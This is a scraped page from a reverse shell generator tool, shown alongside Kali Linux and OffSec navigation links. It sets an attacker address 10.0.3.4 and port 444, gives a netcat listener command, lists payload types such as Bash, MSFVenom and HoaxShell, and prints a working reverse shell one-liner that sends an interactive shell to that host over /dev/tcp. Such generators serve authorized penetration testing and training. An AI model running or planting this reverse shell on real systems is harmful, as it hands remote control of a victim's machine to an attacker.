 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.3.4 Port 444 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
sh -i >& /dev/tcp/10.0.3.4/444 0>&1